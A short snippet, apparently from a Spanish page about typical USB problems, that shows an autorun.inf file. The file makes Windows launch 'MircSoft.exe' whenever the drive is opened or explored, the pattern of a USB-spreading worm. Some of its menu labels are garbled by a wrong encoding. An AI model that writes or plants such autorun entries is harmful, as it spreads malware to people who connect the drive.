 Problemas tipicos con USB
[AutoRun]
Open=MircSoft.exe
ShellOpen=´ò¿ª(&O)
ShellOpenCommand=MircSoft.exe
ShellOpenDefault=1
ShellExplore=×ÊÔ´¹ÜÀíÆ÷(&X)
ShellExploreCommand=MircSoft.exe
 
